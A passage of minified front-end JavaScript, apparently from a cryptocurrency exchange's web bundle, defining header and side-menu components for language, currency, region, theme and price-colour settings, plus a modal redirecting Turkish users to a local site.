t=e.id===z;return(0,r.jsxs)(eh.C4,{onClick:()=>B(()=>ee(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":u({first_button_name:"website",button_name:e.name}),children:[(0,r.jsx)("span",{children:e.name}),t&&(0,r.jsx)(eh.cX,{code:"icon-16px-zhengque-v5"})]},e.id)})}),[U,W,z,B,ee]),eo=(0,I.useMemo)(()=>R&&!U&&(n===Q.lang||n===Q.rate)?Q.site:n,[R,U,n]),es=(0,I.useCallback)(e=>{R&&!U&&(e===Q.lang||e===Q.rate)?c(Q.site):c(e)},[R,U,c]),ed=(0,I.useMemo)(()=>{let e=()=>(0,r.jsx)(ea.mQ,{type:"secondary",styles:{tab:{boxShadow:"unset",color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}},value:eo,onTabChange:es,children:(0,r.jsx)(ea.mQ.List,{style:{boxShadow:"unset"},children:ec.map(e=>e.id===Q.site&&U||R&&!U&&(e.id===Q.lang||e.id===Q.rate)?null:(0,r.jsx)(ea.mQ.Tab,{value:e.value,children:s(e.title)},e.id))})});return({[Q.riseTime]:(0,r.jsx)(eh.k9,{children:s("header.change_and_chart")}),[Q.riseColor]:(0,r.jsx)(eh.k9,{children:s("Rise/fall colour")}),[Q.lang]:(0,r.jsx)(e,{}),[Q.rate]:(0,r.jsx)(e,{}),[Q.site]:(0,r.jsx)(e,{})})[eo]},[U,R,eo,es,s]);return(0,r.jsx)(el.u_,{styles:{modal:{minHeight:"auto !important",maxHeight:"calc(100% - 68px) !important",height:[Q.lang,Q.rate].includes(n)?"calc(100vh - 68px) !important":""},header:{paddingTop:"8px",paddingBottom:"0px",fontWeight:600,fontSize:"18px"},content:{WebkitOverflowScrolling:"touch"}},title:ed,h5FixedBottom:!0,type:"md",opened:i,mih:"20vh",onClose:t,children:{[Q.riseTime]:(0,r.jsx)(K,{}),[Q.riseColor]:(0,r.jsx)(X,{}),[Q.lang]:(0,r.jsx)(F,{}),[Q.rate]:(0,r.jsx)($,{}),[Q.site]:(0,r.jsx)(er,{})}[eo]})});var em=n(95513),eg=n(82571);let ev=()=>{let e=(0,eg.a)("(min-width: 768px)"),[t,n]=(0,I.useState)(!1),[i,r]=(0,I.useState)(Q.riseTime),{isAr:o}=(0,em.b)(),a=(0,I.useCallback)((t,i)=>()=>{e?i():(r(t),n(!0))},[e]);return{modalType:i,phoneModalVisible:t,operateIconDir:e?"icon-16px-jiantou-xia":o?"icon-16px-jiantou-zuo":"icon-16px-jiantou-you",min768:e,onchangeModalType:e=>r(e),onClickByMediaQuery:a,hidePhoneModalVisible:()=>n(!1)}};var ef=n(85953);let ey=S(()=>Promise.resolve().then(n.bind(n,63053)),{ssr:!1}),e_=(0,z.observer)(e=>{let{min768:t,hiddenLanguage:n,hiddenExchangeRate:i,hiddenSite:o,showMenu:l,handleChangeMenu:c,lang_list:s,locale:d,currFiat:h,LangComponent:p,RateComponent:u,SiteComponent:x,onClickByMediaQuery:m}=e,{t:g}=(0,a.Jv)(),{operateIconDir:v}=ev(),{isUnitedStates:f}=(0,N.j)();return t?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(ef.dA,{hidden:n,visible:l===Q.lang,children:[(0,r.jsxs)(ef.rP,{onClick:m(Q.lang,()=>c(Q.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(ey,{code:"icon-24px-yuyanv31"}),(0,r.jsx)(ef.qM,{children:g("LanguageMyaccountLeft")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:v})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)(p,{})})]}),!o&&(0,r.jsxs)(ef.dA,{hidden:o,visible:l===Q.site,children:[(0,r.jsxs)(ef.rP,{onClick:m(Q.site,()=>c(Q.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(ey,{code:"icon-24px-yuyanv31"}),(0,r.jsx)(ef.qM,{children:g("header.region")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:v})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)(x,{})})]}),(0,r.jsxs)(ef.dA,{hidden:i,visible:l===Q.rate,children:[(0,r.jsxs)(ef.rP,{onClick:m(Q.rate,()=>c(Q.rate)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(ey,{code:"icon-24px-huishuaiv31"}),(0,r.jsx)(ef.qM,{children:g("setting_exchange_rate")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:v})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)(u,{})})]})]}):f&&!o?(0,r.jsxs)(ef.dA,{hidden:o,visible:l===Q.site,children:[(0,r.jsxs)(ef.rP,{onClick:m(Q.site,()=>c(Q.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(ey,{code:"icon-24px-yuyanv31"}),(0,r.jsx)(ef.qM,{children:g("header.region")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:v})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)(x,{})})]}):(0,r.jsx)(ef.dA,{hidden:n||i,visible:l===Q.lang||l===Q.rate,children:(0,r.jsxs)(ef.rP,{onClick:m(Q.lang,()=>c(Q.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(ey,{code:"icon-24px-yuyanv31"}),(0,r.jsx)(ef.qM,{children:"".concat((null==s?void 0:s[d])||"English"," / ").concat(h||"USD")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:v})]})})}),ej=p.ZP.div.withConfig({displayName:"style__SideOperatContainer",componentId:"sc-a1b992be-0"})([""]),eb=p.ZP.a.withConfig({displayName:"style__LangItem",componentId:"sc-a1b992be-1"})(["text-decoration:none;cursor:pointer;font-size:14px;font-weight:500;padding:12px 32px;"," color:",";"],ef.ND,e=>{let{active:t}=e;return t?"var(--color-text-text-brand)":"var(--color-text-text-primary)"}),ew=(0,p.ZP)(eb).attrs(()=>({as:"div"})).withConfig({displayName:"style__RateItem",componentId:"sc-a1b992be-2"})(["display:inherit;"]),ek=p.ZP.div.withConfig({displayName:"style__ChangeThemeBtn",componentId:"sc-a1b992be-3"})(["cursor:pointer;"]),eC=p.ZP.div.withConfig({displayName:"style__RiseLabel",componentId:"sc-a1b992be-4"})(["margin:",";font-size:14px;font-weight:500;color:var(--color-text-text-primary);"],e=>{let{margin:t}=e;return void 0!==t?"0 ".concat(t,"px"):"unset"}),eI=p.ZP.div.withConfig({displayName:"style__SettingContent",componentId:"sc-a1b992be-5"})(["width:100%;"]),eP=p.ZP.div.withConfig({displayName:"style__SettingItem",componentId:"sc-a1b992be-6"})(["cursor:pointer;display:flex;align-items:center;gap:10px;min-width:95px;padding:0 32px;min-height:40px;:hover{background-color:var(--color-bg-primary);}.mantine-Radio-label{display:block;}"]),eN=p.ZP.div.withConfig({displayName:"style__ThemeIconWraper",componentId:"sc-a1b992be-8"})(["position:relative;width:100%;height:100%;border-radius:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;background-color:var(--color-card-2);img{width:60%;height:60%;}"]),eM=(0,p.ZP)(X.default).withConfig({displayName:"style__ThemeIconPark",componentId:"sc-a1b992be-9"})(["width:16px;height:16px;color:var(--color-icon-icon-primary);"]),eZ=(0,z.observer)(e=>{let{onClose:t}=e,[n,i]=(0,I.useState)(null),[s,d,p]=(0,T.O)(),{t:u,store:x,commonData:m}=(0,a.Jv)(),{withAccessUrl:g}=(0,en.P)(),{userInfoData:v}=(0,o.Eu)(),{isLogin:f}=v,{currFiat:y,currencyRate:_,reftimeValue:j,handleChangeFiat:b,handleChangeReftime:w,riseColorValue:k,dark:C,handleChangeRiseColor:N,handleChangeCurrencyRate:M,handleChangeLocale:Z}=x,S=(0,G.useRouter)(),{locale:D="en"}=S,{lang_list:z,fiat_list:A,sub_website_id:U}=m,R=(0,P.oj)(),[E]=(0,l.ac)(U),{changeTheme:B}=(0,ee.F)(),{operateIconDir:H,modalType:L,onchangeModalType:ea,phoneModalVisible:el,hidePhoneModalVisible:ec,onClickByMediaQuery:es,min768:ed}=ev(),{showRedRiseOption:eh,showGreenRiseOption:ep,show24hOption:eu,showUtc0Option:em,showUtc8Option:eg}=(0,ei.O)(),{siteSettingsData:ey={}}=(0,O.h)(),{website_list:eZ=[]}=ey,eT=(0,I.useCallback)(e=>{i(e===n?null:e)},[n]),eS=(0,V.oU)(e=>{Z&&"function"==typeof Z&&Z(e),t(),"tr"===e&&p()}),eD=(0,I.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==E)return void d();eS(e),(0,J.getCookie)("market_rise_color")||N("zh"===e?et.eV.risered:et.eV.risegreen)},[eS,N,d,E]),ez=(0,I.useCallback)(()=>(0,r.jsx)(eN,{children:C===et.bY.dark?(0,r.jsx)(eM,{code:"icon-20px-Darkmode-fillv31"}):(0,r.jsx)(eM,{code:"icon-20px-Lightmode-fillv31"})}),[C]),eA=(0,I.useCallback)(()=>{let{locale:e,asPath:t}=S;return(0,r.jsx)(r.Fragment,{children:Object.keys(z).map(n=>{var i;return(null===(i=Object.keys(er.q))||void 0===i?void 0:i.includes(n))?(0,r.jsx)(F.z,{width:360,position:"top",label:er.q[n],children:(0,r.jsx)(eb,{href:"".concat(h.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eD(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"language",button_name:n}),children:z[n]},n)},n):(0,r.jsx)(eb,{href:"".concat(h.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eD(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"language",button_name:n}),children:z[n]},n)})})},[eD,z,S]),eU=(0,I.useCallback)(e=>{M(et.F$.open),b(e.fiat)},[M,b]),eR=(0,I.useCallback)(()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(Y.ZP,{mode:"vertical"}),A&&Object.values(A).map(e=>(0,r.jsx)(ew,{onClick:()=>eU(e),active:e.fiat===y&&_!==et.F$.open,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"language",button_name:e.fiat}),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))]}),[y,_,A,eU]),{hiddenNotification:eE,hiddenLanguage:eW,hiddenThemeMode:eB,hiddenSetting:eH,hiddenExchangeRate:eL,hiddenSite:eF}=(0,l.M8)(),eq=(0,I.useCallback)(e=>{if(f)return void window.open(e.link,"_blank");window.location.href=e.link},[f]),e$=(0,I.useCallback)(()=>eF?null:(0,r.jsx)(r.Fragment,{children:Object.values(eZ).map(e=>(0,r.jsx)(eb,{onClick:()=>eq(e),active:e.id===U,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"website",button_name:e.name}),children:e.name},e.id))}),[eF,eZ,U,eq]);return(0,r.jsxs)(ej,{children:[(0,r.jsx)(W.s,{hidden:eE,children:(0,r.jsx)(c.rU,{href:"".concat(R,"/reminder"),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":g({button_name:"notification"}),children:(0,r.jsx)(ef.rP,{children:(0,r.jsxs)(ef.sN,{style:{position:"relative"},children:[(0,r.jsx)(X.default,{code:"icon-24px-zhanneixinv31"}),(0,r.jsx)(ef.qM,{children:u("Direct Message")}),(0,r.jsx)(K.Z,{})]})})})}),(0,r.jsx)(e_,{min768:ed,hiddenLanguage:eW,hiddenExchangeRate:eL,hiddenSite:eF,showMenu:n,handleChangeMenu:eT,lang_list:z,locale:D,currFiat:y,LangComponent:eA,RateComponent:eR,SiteComponent:e$,onClickByMediaQuery:es}),(0,r.jsx)(W.s,{hidden:eB,noHover:!0,hideInH5:!0,children:(0,r.jsxs)(ef.rP,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":g({button_name:"mode"}),children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(X.default,{code:"icon-24px-anheimoshiv31"}),(0,r.jsx)(ef.qM,{children:u("Theme")})]}),(0,r.jsx)(ek,{children:(0,r.jsx)(q.rs,{styles:{track:{backgroundColor:C===et.bY.dark?"var(--color-cmpt-button-primary) !important":"var(--color-cmpt-checkbox-dis-active) !important"}},size:24,checked:C===et.bY.dark,onChange:B,thumbIcon:(0,r.jsx)(ez,{}),"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"mode",button_name:C===et.bY.dark?"bright":"classic_black"})})})]})}),(0,r.jsxs)(W.s,{hidden:eH,visible:n===Q.riseTime,children:[(0,r.jsxs)(ef.rP,{onClick:es(Q.riseTime,()=>eT(Q.riseTime)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":g({button_name:"theme"}),children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(X.default,{code:"icon-24px-shijianv31"}),(0,r.jsx)(ef.qM,{style:{marginRight:"4px"},children:u("header.change_and_chart")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:H})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)($.Y8.Group,{value:j,onChange:e=>{w(e),t()},children:(0,r.jsxs)(eI,{children:[eu&&(0,r.jsx)(eP,{children:(0,r.jsx)($.Y8,{label:(0,r.jsx)(eC,{children:u("change24h")}),value:"24h","data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"theme",button_name:"24h"})})}),em&&(0,r.jsx)(eP,{children:(0,r.jsx)($.Y8,{label:(0,r.jsx)(eC,{children:"UTC 00:00"}),value:"utc0","data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"theme",button_name:"utc0"})})}),eg&&(0,r.jsx)(eP,{children:(0,r.jsx)($.Y8,{label:(0,r.jsx)(eC,{children:"UTC+8 00:00"}),value:"utc8","data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"theme",button_name:"utc8"})})})]})})})]}),(0,r.jsxs)(W.s,{hidden:eH,visible:n===Q.riseColor,children:[(0,r.jsxs)(ef.rP,{onClick:es(Q.riseColor,()=>eT(Q.riseColor)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":g({button_name:"theme"}),children:[(0,r.jsxs)(ef.sN,{children:[(0,r.jsx)(X.default,{code:"icon-24px-zhangdieyansev31"}),(0,r.jsx)(ef.qM,{children:u("Rise/fall colour")})]}),(0,r.jsx)(ef.lr,{"aria-hidden":"true",code:H})]}),(0,r.jsx)(ef.at,{children:(0,r.jsx)($.Ee,{styles:{root:{paddingTop:0}},value:k,onChange:e=>{N(e,!0),t()},children:(0,r.jsxs)(eI,{children:[eh&&(0,r.jsxs)(eP,{children:[(0,r.jsx)($.Y8,{label:(0,r.jsx)(eC,{margin:5,children:u("Red for rise and green for fall")}),value:et.eV.risered,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"theme",button_name:"ups_red"})}),(0,r.jsx)(X.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),ep&&(0,r.jsxs)(eP,{children:[(0,r.jsx)($.Y8,{label:(0,r.jsx)(eC,{margin:5,children:u("Green for rise and red for fall")}),value:et.eV.risegreen,"data-click-event":"home_secondary_navigation_click","data-collect-params":g({first_button_name:"theme",button_name:"ups_green"})}),(0,r.jsx)(X.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})})})]}),(0,r.jsx)(eo.M,{visible:s,hide:p,changeLang:eS}),(0,r.jsx)(ex,{modalType:L,onchangeModalType:ea,visible:el,onClose:ec})]})}),eT=S(()=>Promise.resolve().then(n.bind(n,63053)),{ssr:!1}),eS=()=>{let[e,t,n]=(0,T.O)(),{sideMainNav:i,sideOperation:o}=(0,a.Jv)(),{hiddenLoginAndSignup:c}=(0,l.Kr)();return(0,r.jsxs)(ef.hE,{children:[(0,r.jsx)(ef.RY,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "side_bar"}',onClick:()=>{t()},children:(0,r.jsx)(eT,{code:"icon-20px-shouqicebianv31"})}),(0,r.jsx)(D.d,{visible:e,onClose:n,children:(0,r.jsxs)(ef.Cw,{className:"has-download-float",children:[!c&&(0,r.jsx)(b,{}),null!=i?i:(0,r.jsx)(L,{}),null!=o?o:(0,r.jsx)(eZ,{onClose:n}),(0,r.jsx)(Z,{})]})})]})}},85953:function(e,t,n){n.d(t,{Cw:function(){return c},Hu:function(){return _},ND:function(){return a},RY:function(){return s},ZH:function(){return x},at:function(){return g},dA:function(){return y},hE:function(){return l},jJ:function(){return d},lr:function(){return h},mn:function(){return f},qM:function(){return m},rP:function(){return p},sN:function(){return u},xd:function(){return v}});var i=n(27029),r=n(63053),o=n(20548);let a=(0,i.iv)(["display:flex;align-items:center;height:53px;box-sizing:border-box;align-content:center;"]),l=i.ZP.div.withConfig({displayName:"style__SideMenuContainer",componentId:"sc-632a5a09-0"})(["display:flex;align-items:center;height:100%;@media screen and (min-width:1440.1px){display:none;}"]),c=i.ZP.div.withConfig({displayName:"style__SideMenuContentWrap",componentId:"sc-632a5a09-1"})(["overflow-y:auto;height:calc(100% - 72px);scrollbar-width:none;-ms-overflow-style:none;::-webkit-scrollbar{display:none;}@media screen and (max-width:992px){&.has-download-float{height:calc(100% - 78px - 96px);}}"]),s=i.ZP.div.withConfig({displayName:"style__HamburgerMenuIcon",componentId:"sc-632a5a09-2"})(["svg{"," cursor:pointer;width:20px;height:20px;margin-right:",";margin-left:",";}"],o.Z,e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"}),d=(0,i.ZP)(r.default).withConfig({displayName:"style__SideMoreIcon",componentId:"sc-632a5a09-3"})(["display:inline-block;cursor:pointer;transition:all 0.2s;width:16px;min-height:16px;height:16px;fill:currentColor;font-size:16px;color:var(--color-text-text-tertiary);margin-inline-start:12px;"]),h=(0,i.ZP)(d).withConfig({displayName:"style__SideOperateIcon",componentId:"sc-632a5a09-4"})(["@media screen and (max-width:767.9px){display:none !important;}"]),p=i.ZP.div.withConfig({displayName:"style__MenuItemWrap",componentId:"sc-632a5a09-5"})(["padding:12px 16px;transition:all 0.2s;cursor:pointer;display:flex;align-items:center;justify-content:space-between;height:56px;box-sizing:border-box;& > a{width:100%;}&:active,&:active a,&:focus,&:hover{background:var(--color-line-border-subtle) !important;}"]),u=i.ZP.div.withConfig({displayName:"style__MenuItem",componentId:"sc-632a5a09-6"})(["display:flex;align-items:center;& > svg:not(.arrow-icon):not(.side-icon-svg){width:24px;height:24px;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,i.ZP)(r.default).withConfig({displayName:"style__MenuItemIcon",componentId:"sc-632a5a09-7"})(["width:1em;height:1em;fill:currentColor;font-size:24px;color:var(--color-text-text-brand);"]),m=i.ZP.div.withConfig({displayName:"style__MenuItemText",componentId:"sc-632a5a09-8"})(["font-weight:500;font-size:16px;"]),g=i.ZP.div.withConfig({displayName:"style__SecondMenu",componentId:"sc-632a5a09-9"})(["display:",";.mantine-Group-root{padding-top:0;}"],e=>{let{hidden:t}=e;return t?"none":"block"}),v=i.ZP.div.withConfig({displayName:"style__ThirdMenu",componentId:"sc-632a5a09-10"})(["display:block;"]),f=(0,i.ZP)(u).withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-632a5a09-11"})(["cursor:pointer;justify-content:space-between;padding:14px 16px 14px 32px;color:var(--color-text-text-primary);"," & > div{display:flex;}"],a),y=i.ZP.div.withConfig({displayName:"style__SideOperatMenuWrap",componentId:"sc-632a5a09-12"})(["display:",";@media screen and (max-width:768px){display:",";}","{display:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{hideInH5:t}=e;return t?"none":"block"},g,e=>{let{visible:t}=e;return t?"block":"none"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},p),_=i.ZP.div.withConfig({displayName:"style__SideNavThirdContainer",componentId:"sc-632a5a09-13"})(["display:",";","{transform:",";}","{display:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},v,e=>{let{visible:t}=e;return t?"block":"none"})},89877:function(e,t,n){n.d(t,{M:function(){return h}});var i=n(97458),r=n(84196),o=n(35956),a=n(71760),l=n(58662),c=n(27029);let s=c.ZP.div.withConfig({displayName:"style__TrText",componentId:"sc-bd300658-0"})(["font-weight:400;font-size:16px;line-height:150%;color:var(--color-text-2);"]),d=c.ZP.div.withConfig({displayName:"style__TrBtnWrap",componentId:"sc-bd300658-1"})(["margin-top:28px;display:flex;gap:16px;"]),h=e=>{let{visible:t,hide:n,changeLang:c}=e,h=(0,a.useRouter)(),{t:p}=(0,l.Jv)();return(0,i.jsxs)(r.u_,{opened:t,onClose:n,title:p("goToTurkeyModalTitle"),children:[(0,i.jsx)(s,{children:p("goToTurkeyModalDesc_1")}),(0,i.jsx)(s,{children:p("goToTurkeyModalDesc_2")}),(0,i.jsxs)(d,{children:[(0,i.jsx)(o.z,{isAdapt:!0,label:p("goToTurkeyModalBtn_GateIo"),size:"lg",type:"outlined",onClick:()=>c("tr")}),(0,i.jsx)(o.z,{isAdapt:!0,label:p("goToTurkeyModalBtn_GateTr"),size:"lg",onClick:()=>{h.replace("https://www.gate.com.tr/")}})]})]})}},40291:function(e,t,n){n.d(t,{s:function(){return a}});var i=n(97458),r=n(37667),o=n(85953);let a=(0,r.memo)(function(e){let{hidden:t=!1,children:n,...r}=e;return t?null:(0,i.jsx)(o.dA,{...r,children:n})})},24961:function(e,t,n){n.d(t,{h:function(){return o}});var i=n(97458),r=n(66800);let o=e=>{let{children:t,text:n,...o}=e;return t||n?(0,i.jsx)("div",{className:r.Z.badgeContainer,...o,children:t||n}):null}},66800:function(e,t,n){n.d(t,{Z:function(){return i}});let i={vipBackgroundWrap:"vipBackgroundWrap-RnOcK1",vipBackgroundWrapHeader:"vipBackgroundWrapHeader-loUBFb",vipBackgroundWrapSidebar:"vipBackgroundWrapSidebar-NBax7a",vipBackgroundWrapHeaderAr:"vipBackgroundWrapHeaderAr-xtsl6f",vipBackgroundWrapSidebarAr:"vipBackgroundWrapSidebarAr-J0kTCy",vipGateText:"vipGateText-Drzwxu",userInfoWrap:"userInfoWrap-AN5AZr",isVip:"isVip-H45sO2",badgeContainer:"badgeContainer-WE7jdP"}},20841:function(e,t,n){n.r(t),n.d(t,{Deposit:function(){return i.z},DownloadTips:function(){return r.N},EMPTY_IMG_DARK:function(){return l.zP},EMPTY_IMG_LIGHT:function(){return l.Nf},GateIconParkSuccess:function(){return d.cX},HamburgerMenuIcon:function(){return d.RY},LangModal:function(){return o.o},LocalNoticeTypes:function(){return l.RT},MenuItem:function(){return d.sN},MenuItemIcon:function(){return d.ZH},MenuItemText:function(){return d.qM},MenuItemWrap:function(){return d.rP},ModalItem:function(){return d.C4},ModalItemTitleWithIcon:function(){return d.Jb},Notification:function(){return a.P},Operation:function(){return c.O},Profile:function(){return s.N},RED_DOT_UPDATE_EVENT:function(){return l.lI},SecondContainerHeight:function(){return d.ND},SecondMenu:function(){return d.at},SideBtnGroup:function(){return d.l_},SideDownloadFloat:function(){return d.Hg},SideMenu:function(){return d.fv},SideMenuContainer:function(){return d.hE},SideMenuContentWrap:function(){return d.Cw},SideMoreIcon:function(){return d.jJ},SideNav:function(){return d.kw},SideNavThirdContainer:function(){return d.Hu},SideOperat:function(){return d._U},SideOperatMenuWrap:function(){return d.dA},SideOperateIcon:function(){return d.lr},SidePhoneModal:function(){return d.IP},ThirdMenu:function(){return d.xd},ThirdMenuItem:function(){return d.mn},TitlePadding:function(){return d.k9},mockData:function(){return l.c4},reminderHrefUrl:function(){return l.UZ},useTheme:function(){return h.F}});var i=n(44764),r=n(91736),o=n(26359),a=n(15513),l=n(35843),c=n(87113),s=n(29428),d=n(42988),h=n(33664)},30062:function(e,t,n){n.d(t,{BA:function(){return x},DT:function(){return p},NF:function(){return v},W3:function(){return s},Yd:function(){return h},_R:function(){return d},b3:function(){return _},iz:function(){return g},jp:function(){return j},kH:function(){return u},kq:function(){return f},tp:function(){return m},yZ:function(){return y}});var i=n(27029),r=n(63053),o=n(20548);let a=(0,i.iv)(["padding:0 8px;"]),l=(0,i.iv)(["margin:0 8px;"]),c=(0,i.iv)(["font-size:12px;border-radius:99px;padding:0px 12px;height:28px;line-height:28px;box-sizing:border-box;background-color:#ffffff;"," a{line-height:28px;color:#070808;}&:hover a{color:#84888c;}"],l),s=i.ZP.section.withConfig({displayName:"style__OperationContainer",componentId:"sc-51670509-0"})(["display:flex;align-items:center;height:100%;"]),d=i.ZP.div.withConfig({displayName:"style__LoginBtnGroup",componentId:"sc-51670509-1"})(["display:",";align-items:center;"],e=>{let{visible:t}=e;return t?"flex":"none"}),h=i.ZP.div.withConfig({displayName:"style__BaseButton",componentId:"sc-51670509-2"})(["display:",";white-space:nowrap;cursor:pointer;font-size:14px;font-weight:500;"," & > a{","}@media screen and (max-width:768px){","}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},a,o.F7,c),p=(0,i.ZP)(h).withConfig({displayName:"style__RegisterButton",componentId:"sc-51670509-3"})([""," @media screen and (max-width:768px){display:none;}"],c),u=(0,i.ZP)(r.default).withConfig({displayName:"style__NormalMenuIcon",componentId:"sc-51670509-4"})(["fill:currentColor;width:24px;height:100%;box-sizing:content-box;"," ",""],a,o.Z),x=i.ZP.div.withConfig({displayName:"style__OptionItem",componentId:"sc-51670509-5"})(["cursor:pointer;display:none;position:absolute;background-color:var(--color-layer-3);top:var(--header-height);left:",";right:",";border-radius:8px;overflow:hidden;box-shadow:0 4px 24px rgb(23 56 153 / 8%);"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"}),m=i.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-51670509-6"})(["position:relative;height:100%;"]),g=i.ZP.div.withConfig({displayName:"style__Divider",componentId:"sc-51670509-7"})(["display:",";height:16px;width:1px;background-color:#484b51;",""],e=>{let{$hidden:t}=e;return t?"none":"block"},l),v=i.ZP.div.withConfig({displayName:"style__OpDorpDown",componentId:"sc-51670509-8"})(["position:relative;cursor:pointer;display:",";align-items:center;height:100%;& > svg{","}&:last-child::after{display:none;}@media screen and (min-width:992px){&:hover ","{display:flex;flex-direction:column;align-items:center;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},o.Z,x),f=(0,i.ZP)(s).withConfig({displayName:"style__ExtraOperationContainer",componentId:"sc-51670509-9"})(["",":last-child ","{padding-inline-end:0;}@media screen and (max-width:1440px){display:none;}"],v,u),y=(0,i.ZP)(x).withConfig({displayName:"style__HeaderDownloadApp",componentId:"sc-51670509-10"})(["min-width:228px;width:228px;border-radius:8px;box-shadow:0px 7px 20px 0px rgba(13,31,66,0.07);z-index:2;"]),_=i.ZP.div.withConfig({displayName:"style__QrCodeText",componentId:"sc-51670509-11"})(["font-weight:500;font-size:14px;line-height:150%;word-break:break-word;white-space:normal;color:var(--color-text-text-primary);text-align:center;"]),j=i.ZP.div.withConfig({displayName:"style__AggregatedSearch",componentId:"sc-51670509-12"})(["position:relative;height:100%;display:flex;align-items:center;justify-content:center;min-width:24px;flex-shrink:0;"," & > svg{width:24px;height:24px;margin-top:2px;flex-shrink:0;}.aggregated-search__icon{","}"],a,o.Z)},33664:function(e,t,n){n.d(t,{F:function(){return l}});var i=n(64433),r=n(37667),o=n(58662),a=n(57530);let l=()=>{let{store:e}=(0,o.Jv)(),{dark:t,handleSetTheme:n}=e;return{changeTheme:(0,r.useCallback)(e=>{let r=t===a.bY.dark?a.bY.light:a.bY.dark;Object.values(a.bY).includes(e)&&(r=e),n(r),(0,i.qQ)("is_change_skin","1")},[t,n])}}},20418:function(e,t,n){n.r(t),n.d(t,{default:function(){return w}});var i=n(97458),r=n(71641),o=n(4120),a=n(95513),l=n(60801),c=n(22721),s=n(37667),d=n(63053),h=n(58662),p=n(1620),u=n(7750),x=n(52268),m=n(20548),g=n(57530),v=n(56857),f=n(95092),y=n(33756);let _={optionsBox:"optionsBox-uADGut"},j="home_top_navigation_result_click",b=(0,c.observer)(e=>{var t;let{tabMenus:n,...c}=e,{commonData:b}=(0,h.Jv)(),{sub_website_id:w}=b,{isTradePage:k}=(0,p.Ew)(),{isAr:C}=(0,a.b)(),[I,P]=(0,s.useState)(""),N=(0,s.useDeferredValue)(I),M=(0,x.oj)(),Z=(0,s.useMemo)(()=>n.sub,[n]),[T,S]=(0,s.useState)((null==Z?void 0:Z[0])||null),[D,z]=(0,s.useState)((null==T?void 0:null===(t=T.sub)||void 0===t?void 